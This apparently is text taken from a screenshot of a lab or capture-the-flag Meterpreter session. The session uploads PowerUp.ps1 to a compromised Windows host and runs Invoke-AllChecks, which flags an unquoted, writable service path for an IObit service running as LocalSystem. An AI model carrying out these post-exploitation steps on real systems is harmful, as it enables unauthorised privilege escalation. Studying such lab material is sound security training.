 Shell No.1
File Actions Edit View Help
meterpreter > upload /tmp/PowerUp.ps1
[*] uploading  : /tmp/PowerUp.ps1 → PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /tmp/PowerUp.ps1 → PowerUp.ps1
[*] uploaded   : /tmp/PowerUp.ps1 → PowerUp.ps1
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2021-10-13 15:28:45 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
[-] Unknown command: powershell_she�ll
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory
}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True
Name           : AdvancedSystemCareService9
Check          : Unquoted Service Paths
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True